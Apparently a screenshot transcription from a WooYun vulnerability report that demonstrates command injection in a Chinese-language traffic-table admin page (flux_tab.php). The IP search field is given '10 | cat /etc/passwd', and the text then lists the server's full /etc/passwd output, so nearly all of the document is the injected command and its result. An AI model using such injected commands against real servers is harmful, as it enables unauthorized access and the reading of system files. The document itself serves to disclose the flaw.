 8081/flux_tab.php?ip=10 | cat /etc/passwd
系统管理 > 流量表管理
请输入IP（模糊查找） 10 | cat /etc/passwd GO
FID UID
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
hacluster:x:499:499:heartbeat user:/var/lib/heartbeat/cores/hacluster:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dhcpd:x:177:177:DHCP server:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/bash
www.wooyun.org